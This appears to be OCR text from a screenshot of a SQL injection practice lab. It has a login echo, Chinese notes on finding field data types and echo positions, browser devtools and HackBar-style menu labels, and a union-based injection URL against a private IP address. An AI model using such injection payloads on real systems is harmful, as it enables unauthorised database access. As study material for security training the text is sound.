 id = 1
Your Login name:test
Your Password:
测试出正确的字段
数据类型之后可以
构造对应的数据回
显位
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Othe
Load URL
http://192.168.110.243:8002/index.asp?id=-1' union select 1,'test',null --+
Split URL